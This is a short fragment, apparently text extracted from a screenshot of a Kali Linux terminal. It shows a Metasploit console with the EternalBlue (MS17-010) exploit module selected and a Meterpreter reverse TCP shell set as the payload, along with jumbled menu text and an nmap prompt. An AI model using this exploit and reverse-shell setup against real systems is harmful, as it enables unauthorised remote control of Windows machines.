 msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
root@kali: ~
msf exploit(ms17_010_eternalblue) >
File Edit View Search Terminal Help
nmap
root@kali:~#